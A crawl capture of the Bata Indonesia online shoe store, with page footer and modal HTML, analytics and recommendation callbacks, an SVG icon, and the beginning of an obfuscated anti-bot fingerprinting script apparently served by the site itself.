	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="7b4177f0536e8a20d49176bf12145361" src="/B23FxEnW4/IfoEHS0s2/4/0p1nIAvs/ifD5bSGDQcJS2za9pa/KSMWAQ/C3kVAh/QTDjcB"></script><link rel="stylesheet" type="text/css" nonce="7b4177f0536e8a20d49176bf12145361" href="/B23FxEnW4/IfoEHS0s2/4/0p1nIAvs/hLD5aN/HE4DAQ/TSAHA0/5CdDBY"><script nonce="7b4177f0536e8a20d49176bf12145361" src="/B23FxEnW4/IfoEHS0s2/4/0p1nIAvs/hLD5aN/HE4DAQ/AmMfEG/8BPSoq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 385
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1769498819388&_device=mac&userId=&cookieId=bcsxbOUBWKUJIHt1WHFukOrTag&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcsxbOUBWKUJIHt1WHFukOrTag%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"8ca5a24c-f947-4996-9f6e-f42bbce9a155"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=bcsxbOUBWKUJIHt1WHFukOrTag&emailId=&anchors=id%3A%3A540M_EY3894262601C%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_3899426&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcsxbOUBWKUJIHt1WHFukOrTag%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_EY3894262601C%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_3899426%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"19f6a1fc-cdbf-4fd7-bd54-3f57fb4a8783"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw21915a56/images/material/outersole.svg
body_size: 684
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53.2px" height="31.1px" viewBox="0 0 53.2 31.1" style="enable-background:new 0 0 53.2 31.1;" xml:space="preserve">
<g transform="translate(0)">
	<path d="M46.8,16.6c-1.2,0.1-2.3,0.2-3.5,0.2c-0.7,0-1.5,0-2.2-0.1l-1.4-1.2l-0.2-0.2h-0.6c-1.8,0-3.6,0.2-5.4,0.5
		c-1.6,0.2-3.4,0.6-5.3,0.9c-3.2,0.7-6.5,1.1-9.8,1.4c-2.2,0.1-4.4,0.2-6.5,0.2c-5.9,0-9.3-0.5-10.7-1c0.1-0.6,0.2-1.3,0.4-1.9l0,0
		c0.2-0.7,0.4-1.5,0.8-2.1c1-1.4,2.8-1.8,5.4-2.4c3-0.6,5.9-1.5,8.7-2.7c2.6-1.3,5-2.9,7.3-4.6c1.3-1,2.6-1.8,4-2.6l0,0
		C28,1,28.1,1.1,28.3,1.1c0.4,0.2,0.9,0.5,1.4,0.7C30.1,2,30.5,2.2,31,2.5c2.2,1.3,4.8,2.1,7.4,2.1c0.4,0,0.8,0,1.2,0
		c3.1-0.2,6.1-1.1,8.8-2.6c0.6-0.4,1.2-0.6,1.9-0.8l0,0c0.3,0.4,0.9,2.1,1.1,6.6c0.1,1.7,0.4,6,0.6,7.7C50.2,16,48.5,16.4,46.8,16.6
		 M52.9,16.2L52.9,16.2c0,0-0.5-6.4-0.6-8.4c-0.2-4.2-0.8-7.3-1.7-7.5c-0.1,0-0.2,0-0.3,0c-1.9,0-3.9,2.8-10.7,3.3
		c-0.4,0-0.8,0-1.1,0c-4.2,0-6.5-1.9-8.5-2.7C28.7,0.5,28.3,0,27.8,0c-0.1,0-0.2,0-0.3,0.1C25.5,0.8,20.2,5.4,16,7.3
		C8.5,10.7,3.8,9.6,1.6,12.7c-0.7,1.3-1.1,2.6-1.3,4.1c-0.1,0.7-0.2,1.4-0.3,1.8c-0.3,1.3,0.4,2.6,1.7,3c3.7,1,7.6,1.5,11.4,1.4
		c5.3-0.1,10.5-0.5,15.7-1.2c1.8-0.3,3.6-0.6,5.2-0.9s3-0.4,3.8-0.4l0.6,0.6c0.5,0.4,1,0.7,1.6,0.8c2.4,0.3,4.8,0.3,7.1-0.1
		c3.4-0.4,5.9-0.3,5.9-2.7C53.2,19.2,53,17.5,52.9,16.2"/>
	<path d="M39.2,29.7l-4.5-4.5l2-2l0,0l-4.3,1l-1,4.3l0,0l2-2l4.5,4.5L39.2,29.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/B23FxEnW4/IfoEHS0s2/4/0p1nIAvs/ifD5bSGDQcJS2za9pa/KSMWAQ/C3kVAh/QTDjcB
body_size: 174174
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){V();x4d();Asd();var t7=function(){I4=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var IE=function q7(br,Br){'use strict';var dq=q7;switch(br){case nd:{Mv.push(Os);var Fr=Q1()[Rr(VY)].apply(null,[O7,Kr,MH]);if(VA[rk()[DT(RS)].apply(null,[RS,I9,XQ,Gh])]&&VA[rk()[DT(RS)](RS,I9,XQ,FT)][P7()[Pk(ST)](C9,jU,S7,r7)]&&VA[rk()[DT(RS)](RS,I9,XQ,mw)][P7()[Pk(ST)](C9,jU,Zh,d1)][lk()[I7(Oh)](Cr,Al,vh,w7(w7({})))]){var Fh=VA[rk()[DT(RS)](RS,I9,XQ,ST)][HZ(typeof P7()[Pk(HO)],N4('',[][[]]))?P7()[Pk(ST)].apply(null,[C9,jU,w7(w7(X9)),MT]):P7()[Pk(Ys)](l7,E7,FT,w7({}))][HZ(typeof lk()[I7(kS)],'undefined')?lk()[I7(Oh)](Cr,Al,S4,w7([])):lk()[I7(Cr)].apply(null,[sf,ST,IY,w7(jE)])];try{var RT=Mv.length;var V7=w7(KA);var fw=VA[lk()[I7(RS)](Nf,NA,x7,jw)][Q1()[Rr(J7)](nh,rY,r2)](E4(VA[lk()[I7(RS)](Nf,NA,tv,I9)][P7()[Pk(MT)].apply(null,[jf,bH,vh,S7])](),Qf))[P7()[Pk(wq)].call(null,Oh,OV,w7(jE),w7(X9))]();VA[HZ(typeof rk()[DT(kS)],N4(QT()[nT(FT)](Sd,Mr),[][[]]))?rk()[DT(RS)](RS,I9,XQ,zk):rk()[DT(d1)].call(null,fv,xE,Ck,Qh)][P7()[Pk(ST)].call(null,C9,jU,d1,RS)][lk()[I7(Oh)].apply(null,[Cr,Al,VY,w7(w7(jE))])]=fw;var Y9=A9(VA[rk()[DT(RS)](RS,I9,XQ,Uk)][P7()[Pk(ST)](C9,jU,Pw,w7(w7([])))][lk()[I7(Oh)](Cr,Al,Ps,w7([]))],fw);var dh=Y9?P7()[Pk(X9)].apply(null,[Fs,Dd,w7(w7({})),jw]):A9(typeof lk()[I7(TZ)],N4('',[][[]]))?lk()[I7(Cr)](WY,XY,DO,w7(w7(jE))):lk()[I7(FT)](W7,nQ,tY,Hq);VA[A9(typeof rk()[DT(nh)],N4([],[][[]]))?rk()[DT(d1)](IY,O7,dr,d1):rk()[DT(RS)](RS,I9,XQ,J7)][P7()[Pk(ST)].apply(null,[C9,jU,b1,Q4])][lk()[I7(Oh)](Cr,Al,w7(w7([])),I9)]=Fh;var Kf;return Mv.pop(),Kf=dh,Kf;}catch(Uq){Mv.splice(SE(RT,jE),Infinity,Os);if(HZ(VA[rk()[DT(RS)](RS,I9,XQ,MT)][P7()[Pk(ST)](C9,jU,TZ,w7({}))][lk()[I7(Oh)].apply(null,[Cr,Al,w7([]),b1])],Fh)){VA[HZ(typeof rk()[DT(G7)],N4(QT()[nT(FT)].apply(null,[Sd,Mr]),[][[]]))?rk()[DT(RS)](RS,I9,XQ,Pw):rk()[DT(d1)].call(null,ww,fT,Nw,J7)][P7()[Pk(ST)](C9,jU,TZ,ss)][lk()[I7(Oh)].call(null,Cr,Al,Rs,MT)]=Fh;}var TS;return Mv.pop(),TS=Fr,TS;}}else{var R1;return Mv.pop(),R1=Fr,R1;}Mv.pop();}break;case TI:{var mT=Br[CR];Mv.push(pv);var lw=mT[rk()[DT(RS)](RS,I9,B2,Gh)][A9(typeof Q1()[Rr(Bs)],N4([],[][[]]))?Q1()[Rr(tO)].apply(null,[w7([]),fh,xh]):Q1()[Rr(OE)](s4,r7,mA)];if(lw){var sE=lw[P7()[Pk(wq)].apply(null,[Oh,SI,w7(jE),jv])]();var mY;return Mv.pop(),mY=sE,mY;}else{var x4;return x4=HZ(typeof Q1()[Rr(VY)],'undefined')?Q1()[Rr(VY)].call(null,kS,Kr,Cd):Q1()[Rr(tO)](Kr,qs,HY),Mv.pop(),x4;}Mv.pop();}break;case CI:{Mv.push(p9);try{var Y7=Mv.length;var AE=w7(w7(CR));var bO=new (VA[A9(typeof QT()[nT(nh)],'undefined')?QT()[nT(DO)].apply(null,[vf,TO]):QT()[nT(S7)](Bl,S7)][Mk()[Ak(wZ)].call(null,r7,QU)][A9(typeof lk()[I7(OY)],N4([],[][[]]))?lk()[I7(Cr)](qY,TZ,CE,Zh):lk()[I7(O7)](Vw,bW,G7,w7(w7(X9)))][HZ(typeof QT()[nT(Lf)],N4([],[][[]]))?QT()[nT(Hq)](nl,mP):QT()[nT(DO)](Pv,l1)])();var F7=new (VA[QT()[nT(S7)].apply(null,[Bl,S7])][Mk()[Ak(wZ)].apply(null,[r7,QU])][A9(typeof lk()[I7(Qv)],N4([],[][[]]))?lk()[I7(Cr)](gS,kY,Q4,HO):lk()[I7(O7)].call(null,Vw,bW,jE,DO)][Q1()[Rr(x7)](jE,J7,Xl)])();var CO;return Mv.pop(),CO=w7([]),CO;}catch(HT){Mv.splice(SE(Y7,jE),Infinity,p9);var JP;return JP=A9(HT[lk()[I7(G7)].call(null,Ks,Y,jf,w7(w7([])))][QT()[nT(Zf)].apply(null,[B4,Hq])],QT()[nT(XT)](UT,GY)),Mv.pop(),JP;}Mv.pop();}break;case C:{Mv.push(r4);try{var Yh=Mv.length;var pT=w7(w7(CR));var Df=X9;var Yq=VA[lk()[I7(jw)](r7,YO,Vw,VY)][bk()[sO(KO)](zs,sw,GO)](VA[lk()[I7(Hq)](Qh,KE,lS,HO)][Mk()[Ak(zk)].call(null,jf,YE)],Q1()[Rr(rh)](UY,mw,Mq));if(Yq){Df++;w7(w7(Yq[Fv()[rE(fY)](l4,Vq,Ys,z4)]))&&ws(Yq[Fv()[rE(fY)](l4,Vq,Ys,Uk)][HZ(typeof P7()[Pk(Vw)],N4([],[][[]]))?P7()[Pk(wq)](Oh,xY,KO,FT):P7()[Pk(Ys)](hs,F4,J7,O7)]()[bk()[sO(dk)](qY,w7([]),Tq)](P7()[Pk(Q4)].apply(null,[M7,QU,IY,w7({})])),Vs(Ih[fY]))&&Df++;}var fk=Df[P7()[Pk(wq)].apply(null,[Oh,xY,WE,w7(w7(jE))])]();var Qr;return Mv.pop(),Qr=fk,Qr;}catch(k9){Mv.splice(SE(Yh,jE),Infinity,r4);var pE;return pE=Q1()[Rr(VY)](W7,Kr,zw),Mv.pop(),pE;}Mv.pop();}break;case SA:{Mv.push(Jh);var FY=Q1()[Rr(VY)].call(null,jf,Kr,lh);try{var sY=Mv.length;var C7=w7({});if(VA[rk()[DT(RS)](RS,I9,tU,tY)]&&VA[A9(typeof rk()[DT(DO)],N4([],[][[]]))?rk()[DT(d1)](gq,xv,qO,GY):rk()[DT(RS)](RS,I9,tU,b4)][A9(typeof Vr()[mk(X9)],N4(QT()[nT(FT)](rg,Mr),[][[]]))?Vr()[mk(zk)](hE,wZ,MT,w7(X9),HO,Xw):Vr()[mk(z4)].call(null,nE,T1,Rh,Cr,tO,jf)]&&VA[rk()[DT(RS)](RS,I9,tU,X9)][A9(typeof Vr()[mk(fY)],'undefined')?Vr()[mk(zk)](m9,ks,c9,w7({}),gs,sw):Vr()[mk(z4)].call(null,nE,Xw,Rh,w7(w7(jE)),tO,zv)][A9(typeof bk()[sO(ks)],N4([],[][[]]))?bk()[sO(Zh)](l7,Kr,Iq):bk()[sO(Oh)].call(null,Bs,S4,Sk)]){var jT=VA[rk()[DT(RS)](RS,I9,tU,J7)][Vr()[mk(z4)](nE,TY,Rh,UO,tO,Oh)][bk()[sO(Oh)](Bs,s4,Sk)][P7()[Pk(wq)](Oh,BO,zk,HO)]();var Ek;return Mv.pop(),Ek=jT,Ek;}else{var vv;return Mv.pop(),vv=FY,vv;}}catch(S1){Mv.splice(SE(sY,jE),Infinity,Jh);var c1;return Mv.pop(),c1=FY,c1;}Mv.pop();}break;case qC:{Mv.push(h8);var RK=HZ(typeof Q1()[Rr(cz)],'undefined')?Q1()[Rr(VY)].call(null,w7([]),Kr,Lh):Q1()[Rr(tO)](cS,tO,z4);try{var AD=Mv.length;var mF=w7({});if(VA[rk()[DT(RS)](RS,I9,Ln,nh)][P7()[Pk(ST)](C9,V8,w7({}),w7(w7(X9)))]&&VA[rk()[DT(RS)](RS,I9,Ln,X9)][P7()[Pk(ST)](C9,V8,VY,b1)][X9]){var Zn=A9(VA[rk()[DT(RS)].apply(null,[RS,I9,Ln,tO])][P7()[Pk(ST)](C9,V8,Vw,w7(w7(jE)))][Fv()[rE(HO)](RX,sL,FT,O6)](Ih[UY]),VA[rk()[DT(RS)].call(null,RS,I9,Ln,Ys)][A9(typeof P7()[Pk(qY)],'undefined')?P7()[Pk(Ys)](A8,HJ,Mr,Vw):P7()[Pk(ST)](C9,V8,Pw,Xw)][X9]);var Dm=Zn?P7()[Pk(X9)](Fs,UE,w7([]),Bs):lk()[I7(FT)].call(null,W7,Mn,KO,Qh);var bJ;return Mv.pop(),bJ=Dm,bJ;}else{var BL;return Mv.pop(),BL=RK,BL;}}catch(U8){Mv.splice(SE(AD,jE),Infinity,h8);var Hx;return Mv.pop(),Hx=RK,Hx;}Mv.pop();}break;case f0:{var sX;Mv.push(T3);return sX=w7(b6(Mk()[Ak(zk)](jf,Rk),VA[QT()[nT(S7)](f4,S7)][Mk()[Ak(wZ)].call(null,r7,zO)][lk()[I7(O7)].call(null,Vw,hY,WE,Kr)][QT()[nT(Hq)].call(null,PQ,mP)])||b6(Mk()[Ak(zk)](jf,Rk),VA[A9(typeof QT()[nT(nh)],'undefined')?QT()[nT(DO)].apply(null,[Xm,qD]):QT()[nT(S7)](f4,S7)][A9(typeof Mk()[Ak(Bs)],'undefined')?Mk()[Ak(fY)].call(null,hE,Dx):Mk()[Ak(wZ)].apply(null,[r7,zO])][lk()[I7(O7)].call(null,Vw,hY,Bs,lS)][Q1()[Rr(x7)](Uk,J7,M1)])),Mv.pop(),sX;}break;case wb:{var Jn=Br[CR];var QJ=Br[KA];Mv.push(T1);if(En(QJ,null)||ws(QJ,Jn[lk()[I7(X9)](C9,Pz,ss,zv)]))QJ=Jn[lk()[I7(X9)](C9,Pz,Wz,X6)];for(var p8=X9,Dz=new (VA[bk()[sO(zk)].apply(null,[Ej,w7(w7({})),zK])])(QJ);Kn(p8,QJ);p8++)Dz[p8]=Jn[p8];var Uc;return Mv.pop(),Uc=Dz,Uc;}break;case bQ:{var KK=Br[CR];Mv.push(cL);var gm=QT()[nT(FT)].call(null,EC,Mr);var M6=QT()[nT(FT)].call(null,EC,Mr);var kD=Q1()[Rr(O7)](Zf,QD,Bf);var JK=[];try{var U5=Mv.length;var x5=w7({});try{gm=KK[bk()[sO(OE)](Qh,w7(w7(X9)),Jx)];}catch(WJ){Mv.splice(SE(U5,jE),Infinity,cL);if(WJ[Fv()[rE(G7)](SK,pD,Cr,G7)][A9(typeof Vr()[mk(tO)],N4(A9(typeof QT()[nT(jE)],N4([],[][[]]))?QT()[nT(DO)](D5,tL):QT()[nT(FT)](EC,Mr),[][[]]))?Vr()[mk(zk)](KD,Oh,kX,zv,YO,Wm):Vr()[mk(C9)](d1,O6,nn,Uk,DO,VY)](kD)){gm=A9(typeof P7()[Pk(TZ)],N4([],[][[]]))?P7()[Pk(Ys)](WE,lz,Rs,G7):P7()[Pk(Ps)](gS,dz,OY,zv);}}var dJ=VA[A9(typeof lk()[I7(zk)],'undefined')?lk()[I7(Cr)](I8,xX,nJ,zv):lk()[I7(RS)](Nf,qm,W7,w7(X9))][Q1()[Rr(J7)](Ps,rY,Uz)](E4(VA[lk()[I7(RS)](Nf,qm,wZ,zk)][P7()[Pk(MT)].call(null,jf,YF,Qv,w7({}))](),Qf))[P7()[Pk(wq)](Oh,FX,Ps,TY)]();KK[bk()[sO(OE)](Qh,Bs,Jx)]=dJ;M6=HZ(KK[bk()[sO(OE)].apply(null,[Qh,Qh,Jx])],dJ);JK=[K3(nR,[A9(typeof Fv()[rE(d1)],'undefined')?Fv()[rE(jE)](I6,tM,EX,ss):Fv()[rE(fY)].call(null,tx,Vq,Ys,O7),gm]),K3(nR,[A9(typeof 